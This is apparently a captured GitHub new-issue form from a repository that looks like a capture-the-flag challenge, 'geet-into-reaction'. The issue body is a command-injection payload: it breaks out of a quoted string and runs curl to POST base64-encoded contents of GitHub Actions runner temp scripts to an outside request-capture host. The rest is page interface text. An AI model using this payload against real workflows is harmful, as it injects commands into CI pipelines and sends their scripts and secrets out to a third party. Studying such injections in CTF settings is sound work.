 hackpack-ncsu / geet-into-reaction Public
Unwatch 2
Code Issues 274 Pull requests Actions Projects Wiki Security Insights
[parse] me
Write Preview
"; echo "Link: 5; curl -X POST -d "$(echo '"$(cat /home/runner/work/_temp/*.sh|base64)"')" http://cvji9loh.requestrepo.com/
Attach files by dragging & dropping, selecting or pasting them.
Styling with Markdown is supported
Submit new issue
Remember, contributions to this repository should follow our GitHub Community Guidelines.
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone
Development
Shows branches and pull requests linked to this
issue.
Helpful resources
GitHub Community Guidelines